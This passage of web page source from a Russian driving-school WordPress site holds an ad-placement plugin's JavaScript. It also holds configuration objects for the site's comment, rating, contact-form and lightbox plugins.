function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"967"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"967","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
